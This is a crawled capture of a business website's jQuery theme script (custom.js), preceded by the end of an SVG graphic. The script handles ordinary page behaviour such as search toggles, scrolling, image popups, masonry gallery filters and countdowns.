         <path class="st238" d="M17.2,26.9c0.1,0,0.2,0.1,0.2,0.1c-0.3,0.1-0.7,0.2-1,0.3c0,0-0.1-0.1-0.1-0.1C16.6,27.1,16.9,27,17.2,26.9
			z" />
         <path class="st216" d="M19.1,29.2c-0.2,0-0.5,0-0.7,0C18.6,29.2,18.9,29.2,19.1,29.2z" />
         <path class="st239" d="M22,25c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4c0,0,0,0,0.1,0.1C22.4,24.7,22.2,24.8,22,25z" />
         <path class="st240" d="M22,23.6C21.9,23.6,21.9,23.6,22,23.6c0-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0
			C22.3,23.4,22.1,23.5,22,23.6z" />
         <path class="st241" d="M22.8,23.2c-0.1,0.1-0.2,0.1-0.3,0.2l0,0C22.5,23.1,22.7,23.1,22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2z" />
         <path class="st242" d="M22.6,24.6C22.6,24.6,22.6,24.6,22.6,24.6c0-0.1,0.1-0.1,0.2-0.2c0,0,0.1,0,0.1,0
			C22.8,24.5,22.7,24.5,22.6,24.6z" />
         <path class="st243" d="M22.8,23.2C22.8,23.1,22.8,23.1,22.8,23.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0,0.1
			C23,23.1,22.9,23.1,22.8,23.2z" />
         <path class="st244" d="M22.9,24.4C22.9,24.4,22.8,24.4,22.9,24.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0,0C23,24.4,22.9,24.4,22.9,24.4z" />
      </g>
   </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kraftindustrie.com/js/custom.js
body_size: 5745
content:
/**
Core script to handle the entire theme and core functions
**/
var Industry = function(){
	/* Search Bar ============ */
	siteUrl = '';
	
	var screenWidth = $( window ).width();
	
	var homeSearch = function() {
		'use strict';
		/* top search in header on click function */
		var quikSearch = jQuery("#quik-search-btn");
		var quikSearchRemove = jQuery("#quik-search-remove");
		
		quikSearch.on('click',function() {
			
			jQuery('.dlab-quik-search').fadeIn(500);
			jQuery('.dlab-quik-search').addClass('On');
			
			
		});
		
		quikSearchRemove.on('click',function() {
			jQuery('.dlab-quik-search').fadeOut(500);
			jQuery('.dlab-quik-search').removeClass('On');
			
			
		});	
		/* top search in header on click function End*/
	}
	
	var cartButton = function(){
		$(".item-close").on('click',function(){
			$(this).closest(".cart-item").hide('500');
		});
		$('.cart-btn').unbind().on('click',function(){
			$(".cart-list").slideToggle('slow');
		})
		
	}  
	
	
	/* One Page Layout ============ */
	var onePageLayout = function() {
		'use strict';
		var headerHeight =   parseInt($('.onepage').css('height'), 10);
		
		$(".scroll").unbind().on('click',function(event) 
		{
			event.preventDefault();
			
			if (this.hash !== "") {
				var hash = this.hash;	
				var seactionPosition = $(hash).offset().top;
				var headerHeight =   parseInt($('.onepage').css('height'), 10);
				
				
				$('body').scrollspy({target: ".navbar", offset: headerHeight+2}); 
				
				var scrollTopPosition = seactionPosition - (headerHeight);
				
				$('html, body').animate({
					scrollTop: scrollTopPosition
				}, 800, function(){
					
				});
			}   
		});
		$('body').scrollspy({target: ".navbar", offset: headerHeight + 2});  
	}
	
	/* Header Height ============ */
	var handleResizeElement = function(){
		$('.header').css('height','');
		var HeaderHeight = $('.header').height();
		$('.header').css('height', HeaderHeight);
		if(screenWidth > 991 ){
			$('.homedemo').find('.mega-menu').css('height','calc(100vh - '+HeaderHeight+'px)');
		}
	}
	
	/* Load File ============ */
	var dzTheme = function(){
		 'use strict';
		 var loadingImage = '<img src="images/loading.gif">';
		 jQuery('.dzload').each(function(){
		 var dzsrc =   siteUrl + $(this).attr('dzsrc');
		  //jQuery(this).html(loadingImage);
		 	jQuery(this).hide(function(){
				jQuery(this).load(dzsrc, function(){
					jQuery(this).fadeIn('slow');
				}); 
			})
			
		 });
		 
		
		if(screenWidth <= 991 ){
			jQuery('.navbar-nav > li > a, .sub-menu > li > a').unbind().on('click', function(e){
				if(jQuery(this).parent().hasClass('open'))
				{
					jQuery(this).parent().removeClass('open');
				}
				else{
					jQuery(this).parent().parent().find('li').removeClass('open');
					jQuery(this).parent().addClass('open');
				}
			});
		}
	}
	
	/* Magnific Popup ============ */
	var MagnificPopup = function(){
		'use strict';	
		/* magnificPopup function */
		jQuery('.mfp-gallery').magnificPopup({
			delegate: '.mfp-link',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function(item) {
					return item.el.attr('title') + '<small></small>';
				}
			}
		});
		/* magnificPopup function end */
		
		/* magnificPopup for paly video function */		
		jQuery('.video').magnificPopup({
			type: 'iframe',
			iframe: {
				markup: '<div class="mfp-iframe-scaler">'+
						 '<div class="mfp-close"></div>'+
						 '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
						 '<div class="mfp-title">Some caption</div>'+
						 '</div>'
			},
			callbacks: {
				markupParse: function(template, values, item) {
					values.title = item.el.attr('title');
				}
			}
		});
		/* magnificPopup for paly video function end*/
		$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,

			fixedContentPos: false
		});
	}
	
	
	/* Scroll To Top ============ */
	var scrollTop = function (){
		'use strict';
		var scrollTop = jQuery("button.scroltop");
		/* page scroll top on click function */	
		scrollTop.on('click',function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 200);
			return false;
		})

		jQuery(window).bind("scroll", function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(200);
			} else {
				jQuery("button.scroltop").fadeOut(200);
			}
		});
		/* page scroll top on click function end*/
	}
	
	/* handle Accordian ============ */
	var handleAccordian = function(){
		/* accodin open close icon change */	 	
		jQuery('#accordion').on('hidden.bs.collapse', function(e){
			jQuery(e.target)
				.prev('.panel-heading')
				.find("i.indicator")
				.toggleClass('glyphicon-minus glyphicon-plus');
		});
		jQuery('#accordion').on('shown.bs.collapse', function(e){
			jQuery(e.target)
				.prev('.panel-heading')
				.find("i.indicator")
				.toggleClass('glyphicon-minus glyphicon-plus');
		});
		/* accodin open close icon change end */
	}
	
	/* handle Placeholder ============ */
	var handlePlaceholder = function(){
		/* input placeholder for ie9 & ie8 & ie7 */
		jQuery.support.placeholder = ('placeholder' in document.createElement('input'));
		/* input placeholder for ie9 & ie8 & ie7 end*/
		
		/*fix for IE7 and IE8  */
		if (!jQuery.support.placeholder) {
			jQuery("[placeholder]").focus(function () {
				if (jQuery(this).val() == jQuery(this).attr("placeholder")) jQuery(this).val("");
			}).blur(function () {
				if (jQuery(this).val() == "") jQuery(this).val(jQuery(this).attr("placeholder"));
			}).blur();

			jQuery("[placeholder]").parents("form").submit(function () {
				jQuery(this).find('[placeholder]').each(function() {
					if (jQuery(this).val() == jQuery(this).attr("placeholder")) {
						 jQuery(this).val("");
					}
				});
			});
		}
		/*fix for IE7 and IE8 end */
	}
	
	/* Equal Height ============ */
	var equalHeight = function(container) {
		
		if(jQuery(container).length == 0)
		{
			return false
		}
			
		var currentTallest = 0, 
			currentRowStart = 0, 
			rowDivs = new Array(), 
			$el, topPosition = 0;
			
		$(container).each(function() {
			$el = $(this);
			$($el).height('auto')
			topPostion = $el.position().top;

			if (currentRowStart != topPostion) {
				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				rowDivs.length = 0; // empty the array
				currentRowStart = topPostion;
				currentTallest = $el.height();
				rowDivs.push($el);
			} else {
				rowDivs.push($el);
				currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
			}
			for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
		});
		
	}
	
	/* Footer Align ============ */
	var footerAlign = function() {
		'use strict';
		jQuery('.site-footer').css('display', 'block');
		jQuery('.site-footer').css('height', 'auto');
		var footerHeight = jQuery('.site-footer').outerHeight();
		jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);
		jQuery('.site-footer').css('height', footerHeight);
	}
	
	/* File Input ============ */
	var fileInput = function(){
		'use strict';
		/* Input type file jQuery */	 	 
		jQuery(document).on('change', '.btn-file :file', function() {
			var input = jQuery(this);
			var	numFiles = input.get(0).files ? input.get(0).files.length : 1;
			var	label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
			input.trigger('fileselect', [numFiles, label]);
		});
		
		jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {
			input = jQuery(this).parents('.input-group').find(':text');
			var log = numFiles > 10 ? numFiles + ' files selected' : label;
		
			if (input.length) {
				input.val(log);
			} else {
				if (log) alert(log);
			}
		});
		/* Input type file jQuery end*/
	}
	
	/* Header Fixed ============ */
	var headerFix = function(){
		'use strict';
		/* Main navigation fixed on top  when scroll down function custom */		
		jQuery(window).bind('scroll', function () {
			if(jQuery('.sticky-header').length)
			{
				var menu = jQuery('.sticky-header');
				if ($(window).scrollTop() > menu.offset().top) {
					menu.addClass('is-fixed');
				} else {
					menu.removeClass('is-fixed');
				}
			}
		});
		/* Main navigation fixed on top  when scroll down function custom end*/
	}
	
	/* Masonry Box ============ */
	var masonryBox = function(){
		'use strict';
		/* masonry by  = bootstrap-select.min.js */
		if(jQuery('#masonry, .masonry').length)
		{
			var self = $("#masonry, .masonry");
			if(jQuery('.card-container').length)
		    {
				self.imagesLoaded(function () {
					self.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			}
		}
		if(jQuery('.filters').length)
		{
			jQuery(".filters").on('click','li',function(e) {
				jQuery('.filters li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				self.masonryFilter({
					filter: function () {
						if (!filter) return true;
						//return $(this).attr("data-filter") == filter;
						return $(this).hasClass(filter);
					}
				});
			});
		}
		/* masonry by  = bootstrap-select.min.js end */
	}
	
	/* Use on Shortcode Filter Page ============ */
	var handleMasonryFilter = function(){
		'use strict';
		
		if(jQuery('#masonry1').length)
		{
			var masonry1 = $("#masonry1");
			
				masonry1.imagesLoaded(function () {
					masonry1.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters1").on('click','li',function(e) {
				jQuery('.filters1 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry1.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		if(jQuery('#masonry2').length)
		{
			var masonry2 = $("#masonry2");
			
				masonry2.imagesLoaded(function () {
					masonry2.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters2").on('click','li',function(e) {
				jQuery('.filters2 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry2.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		if(jQuery('#masonry3').length)
		{
			var masonry3 = $("#masonry3");
			
				masonry3.imagesLoaded(function () {
					masonry3.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters3").on('click','li',function(e) {
				jQuery('.filters3 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry3.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		if(jQuery('#masonry4').length)
		{
			var masonry4 = $("#masonry4");
			
				masonry4.imagesLoaded(function () {
					masonry4.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters4").on('click','li',function(e) {
				jQuery('.filters4 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry4.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry5').length)
		{
			var masonry5 = $("#masonry5");
			
				masonry5.imagesLoaded(function () {
					masonry5.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters5").on('click','li',function(e) {
				jQuery('.filters5 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry5.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry6').length)
		{
			var masonry6 = $("#masonry6");
			
				masonry6.imagesLoaded(function () {
					masonry6.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters6").on('click','li',function(e) {
				jQuery('.filters6 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry6.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry7').length)
		{
			var masonry7 = $("#masonry7");
			
				masonry7.imagesLoaded(function () {
					masonry7.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters7").on('click','li',function(e) {
				jQuery('.filters7 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry7.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry8').length)
		{
			var masonry8 = $("#masonry8");
			
				masonry8.imagesLoaded(function () {
					masonry8.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters8").on('click','li',function(e) {
				jQuery('.filters8 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry8.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry9').length)
		{
			var masonry9 = $("#masonry9");
			
				masonry9.imagesLoaded(function () {
					masonry9.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters9").on('click','li',function(e) {
				jQuery('.filters9 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry9.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry10').length)
		{
			var masonry10 = $("#masonry10");
			
				masonry10.imagesLoaded(function () {
					masonry10.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters10").on('click','li',function(e) {
				jQuery('.filters10 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry10.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry11').length)
		{
			var masonry11 = $("#masonry11");
			
				masonry11.imagesLoaded(function () {
					masonry11.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters11").on('click','li',function(e) {
				jQuery('.filters11 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry11.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry12').length)
		{
			var masonry12 = $("#masonry12");
			
				masonry12.imagesLoaded(function () {
					masonry12.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters12").on('click','li',function(e) {
				jQuery('.filters12 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry12.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry13').length)
		{
			var masonry13 = $("#masonry13");
			
				masonry13.imagesLoaded(function () {
					masonry13.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters13").on('click','li',function(e) {
				jQuery('.filters13 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry13.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry14').length)
		{
			var masonry14 = $("#masonry14");
			
				masonry14.imagesLoaded(function () {
					masonry14.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters14").on('click','li',function(e) {
				jQuery('.filters14 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry14.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry15').length)
		{
			var masonry15 = $("#masonry15");
			
				masonry15.imagesLoaded(function () {
					masonry15.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters15").on('click','li',function(e) {
				jQuery('.filters15 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry15.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry16').length)
		{
			var masonry16 = $("#masonry16");
			
				masonry16.imagesLoaded(function () {
					masonry16.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters16").on('click','li',function(e) {
				jQuery('.filters16 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry16.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry17').length)
		{
			var masonry17 = $("#masonry17");
			
				masonry17.imagesLoaded(function () {
					masonry17.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters17").on('click','li',function(e) {
				jQuery('.filters17 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry17.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
		
		if(jQuery('#masonry18').length)
		{
			var masonry18 = $("#masonry18");
			
				masonry18.imagesLoaded(function () {
					masonry18.masonry({
						gutterWidth: 15,
						isAnimated: true,
						itemSelector: ".card-container"
					});
				});
			
			
			
			jQuery(".filters18").on('click','li',function(e) {
				jQuery('.filters18 li').removeClass('active');
				jQuery(this).addClass('active');
				e.preventDefault();
				var filter = $(this).attr("data-filter");
				masonry18.masonryFilter({
					filter: function () {
						if (!filter) return true;
						return $(this).hasClass(filter);
					}
				});
			});
			
		}
		
	}
	
		
	/* Set Div Height ============ */
	var setDivHeight = function(){	
		'use strict';
		var allHeights = [];
		jQuery('.dzseth > div, .dzseth .img-cover, .dzseth .seth').each(function(e){
			allHeights.push(jQuery(this).height());
		})

		jQuery('.dzseth > div, .dzseth .img-cover, .dzseth .seth').each(function(e){
			var maxHeight = Math.max.apply(Math,allHeights);
			jQuery(this).css('height',maxHeight);
		})
		
		allHeights = [];
		/* Removice */
		//var screenWidth = $( window ).width();
		if(screenWidth < 991)
		{
			jQuery('.dzseth > div, .dzseth .img-cover, .dzseth .seth').each(function(e){
				jQuery(this).css('height','');
			})
		}	
	}
	
	/* Counter Number ============ */
	var counter = function(){
		if(jQuery('.counter').length)
		{
			jQuery('.counter').counterUp({
				delay: 10,
				time: 3000
			});	
		}
	}
	
	/* Video Popup ============ */
	var handleVideo = function(){
		/* Video responsive function */	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
		/* Video responsive function end */
	}
	
	/* Gallery Filter ============ */
	var handleFilterMasonary = function(){
		/* gallery filter activation = jquery.mixitup.min.js */ 
		if (jQuery('#image-gallery-mix').length) {
			jQuery('.gallery-filter').find('li').each(function () {
				$(this).addClass('filter');
			});
			jQuery('#image-gallery-mix').mixItUp();
		};
		if(jQuery('.gallery-filter.masonary').length){
			jQuery('.gallery-filter.masonary').on('click','span', function(){
				var selector = $(this).parent().attr('data-filter');
				jQuery('.gallery-filter.masonary span').parent().removeClass('active');
				jQuery(this).parent().addClass('active');
				jQuery('#image-gallery-isotope').isotope({ filter: selector });
				return false;
			});
		}
		/* gallery filter activation = jquery.mixitup.min.js */
	}
	
	/* handle Bootstrap Select ============ */
	var handleBootstrapSelect = function(){
		/* Bootstrap Select box function by  = bootstrap-select.min.js */ 
		if (jQuery('select').length) {
		    jQuery('select').selectpicker();
		}
		/* Bootstrap Select box function by  = bootstrap-select.min.js end*/
	}
	
	/* handle Bootstrap Touch Spin ============ */
	var handleBootstrapTouchSpin = function(){
		jQuery("input[name='demo_vertical2']").TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'ti-plus',
		  verticaldownclass: 'ti-minus'
		});
		
	}
	/* Resizebanner ============ */
	var handleBannerResize = function(){
		$(".full-height").css("height", $(window).height());
	}
	
	/* Countdown ============ */
	var handleCountDown = function(WebsiteLaunchDate){
		/* Time Countr Down Js */
		if($(".countdown").length)
		{
			$('.countdown').countdown({date: WebsiteLaunchDate+' 23:5'}, function() {
				$('.countdown').text('we are live');
			});
		}
		/* Time Countr Down Js End */
	}
	
	/* Content Scroll ============ */
	var handleCustomScroll = function(){
		/* all available option parameters with their default values */
		if($(".content-scroll").length > 0)
		{ 
			$(".content-scroll").mCustomScrollbar({
				setWidth:false,
				setHeight:false,
				axis:"y"
			});	
		}
	}
	
	/* WOW ANIMATION ============ */
	var wow_animation = function(){
		if($('.wow').length > 0)
		{
			var wow = new WOW(
			{
			  boxClass:     'wow',      // animated element css class (default is wow)
			  animateClass: 'animated', // animation css class (default is animated)
			  offset:       50,          // distance to the element when triggering the animation (default is 0)
			  mobile:       false       // trigger animations on mobile devices (true is default)
			});
			wow.init();	
		}	
	}
	
	/* Left Menu ============ */
	var handleSideBarMenu = function(){
		$('.openbtn').on('click',function(e){
			e.preventDefault();
			if($('#mySidenav').length > 0)
			{
				document.getElementById("mySidenav").style.left = "0";
			}

			if($('#mySidenav1').length > 0)
			{
				document.getElementById("mySidenav1").style.right = "0";
			}
			
		})
		
		$('.closebtn').on('click',function(e){
			e.preventDefault();
			if($('#mySidenav').length > 0)
			{
				document.getElementById("mySidenav").style.left = "-300px";
			}
			
			if($('#mySidenav1').length > 0)
			{
				document.getElementById("mySidenav1").style.right = "-820px";
			}
		})
	}
	
	/* Range ============ */
	var priceslider = function(){

		if($(".price-slide, .price-slide-2").length > 0 ) {
			$("#slider-range,#slider-range-2").slider({
				range: true,
				min: 300,
				max: 4000,
				values: [0, 5000],
				slide: function(event, ui) {
					var min = ui.values[0],
						max = ui.values[1];
					  $('#' + this.id).prev().val("$" + min + " - $" + max);
				}
			});
		}
	}
	
	/* BGEFFECT ============ */
	
	var boxHover = function(){
	
		jQuery('.box-hover').on('mouseenter',function(){
			jQuery('.box-hover').removeClass('active');
			jQuery(this).addClass('active');
			
		})
	}
	
	var reposition = function (){
		'use strict';
		var modal = jQuery(this),
		dialog = modal.find('.modal-dialog');
		modal.css('display', 'block');
		
		/* Dividing by two centers the modal exactly, but dividing by three 
		 or four works better for larger screens.  */
		dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
	}
	
	var handelResize = function (){
		
		/* Reposition when the window is resized */
		jQuery(window).on('resize', function() {
			jQuery('.modal:visible').each(reposition);
		
			equalHeight('.equal-wraper .equal-col');
			footerAlign();
		});
	}
	
	
	/* Website Launch Date */ 
	var WebsiteLaunchDate = new Date();
	monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
	WebsiteLaunchDate.setMonth(WebsiteLaunchDate.getMonth() + 1);
	WebsiteLaunchDate =  WebsiteLaunchDate.getDate() + " " + monthNames[WebsiteLaunchDate.getMonth()] + " " + WebsiteLaunchDate.getFullYear();
	/* Website Launch Date END */ 
	
	/* Header Height ============ */
	var setResizeMargin = function(){
		if(($('.setResizeMargin').length > 0) && screenWidth >= 1280){
			var containerSize = $('.container').width();
			var getMargin = (screenWidth - containerSize)/2;
			$('.setResizeMargin').css('margin-left',getMargin);
		}
	}
	
	var handlePlaceholderAnimation = function()
	{
		if(jQuery('.dezPlaceAni').length)
		{
		
			$('.dezPlaceAni input, .dezPlaceAni textarea').on('focus',function(){
			  $(this).parents('.form-group, .news-box').addClass('focused');
			});
			
			$('.dezPlaceAni input, .dezPlaceAni textarea').on('blur',function(){
			  var inputValue = $(this).val();
			  if ( inputValue == "" ) {
				$(this).removeClass('filled');
				$(this).parents('.form-group, .news-box').removeClass('focused');  
			  } else {
				$(this).addClass('filled');
			  }
			})
		}
	}
	
	/* Light Gallery ============ */
	var lightGallery = function (){
		if(($('#lightgallery, .lightgallery').length > 0)){
			$('#lightgallery, .lightgallery').lightGallery({
				selector : '.check-km',
				loop:true,
				thumbnail:true,
				exThumbImage: 'data-exthumbimage'
			});
		}
	}
	
	/* Load File ============ */
	var dzTheme = function(){
		 'use strict';
		
				
		if(screenWidth <= 991 ){
			jQuery('.navbar-nav > li > a, .sub-menu > li > a').unbind().on('click', function(e){
				//e.preventDefault();
				if(jQuery(this).parent().hasClass('open'))
				{
					jQuery(this).parent().removeClass('open');
				}
				else{
					jQuery(this).parent().parent().find('li').removeClass('open');
					jQuery(this).parent().addClass('open');
				}
			});
		}
		
		jQuery('.full-sidenav .navbar-nav > li > a').next('.sub-menu').slideUp();
		jQuery('.full-sidenav .sub-menu > li > a').next('.sub-menu').slideUp();
			
		jQuery('.full-sidenav .navbar-nav > li > a, .full-sidenav .sub-menu > li > a').unbind().on('click', function(e){
			jQuery('.full-sidenav .navbar-nav > li > a').not(this).next('.sub-menu').slideUp();
			jQuery(this).next('.sub-menu').toggle(500);
		});
		
		jQuery('.menu-icon').on('click',function(){
			jQuery('.menu-close,.full-sidenav').addClass('active');
			onePageLayout();
		});
		jQuery('.menu-close').on('click',function(){
			jQuery('.menu-close,.full-sidenav').removeClass('active');
		});
	}
	
	/* Function ============ */
	return {
		init:function(){
			boxHover();
			wow_animation();
			priceslider();
			onePageLayout();
			dzTheme();
			handleResizeElement();
			homeSearch();
			MagnificPopup();
			handleAccordian();
			scrollTop();
			handlePlaceholder();
			handlePlaceholderAnimation();
			footerAlign();
			fileInput();
			headerFix();
			setDivHeight();
			handleVideo();
			handleFilterMasonary();
			handleCountDown(WebsiteLaunchDate);
			handleCustomScroll();
			handleSideBarMenu();
			cartButton();
			handleBannerResize();
			setResizeMargin();
			handelResize();
			lightGallery();
			jQuery('.modal').on('show.bs.modal', reposition);
		},
		
		handleMasonryFilter:function(){
			handleMasonryFilter();
		},
		
		load:function(){
			handleBootstrapSelect();
			handleBootstrapTouchSpin();
			equalHeight('.equal-wraper .equal-col');
			counter();
			masonryBox();
			handleCustomScroll();
		},
		
		resize:function(){
			screenWidth = $(window).width();
			dzTheme();
			setTimeout(function(){
				handleResizeElement();
			}, 500);
			
		}
	}
	
}();

/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	Industry.init();
	
	$('a[data-bs-toggle="tab"]').click(function(){
		// todo remove snippet on bootstrap v4
		$('a[data-bs-toggle="tab"]').click(function() {
		  $($(this).attr('href')).show().addClass('show active').siblings().hide();
		})
	});	
	
	jQuery('.navicon').on('click',function(){
		$(this).toggleClass('open');
	});

});
/* Document.ready END */

/* Window Load START */
jQuery(window).on('load',function () {
	'use strict'; 
	Industry.load();
});
/*  Window Load END */
/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	Industry.resize();
});
/*  Window Resize END */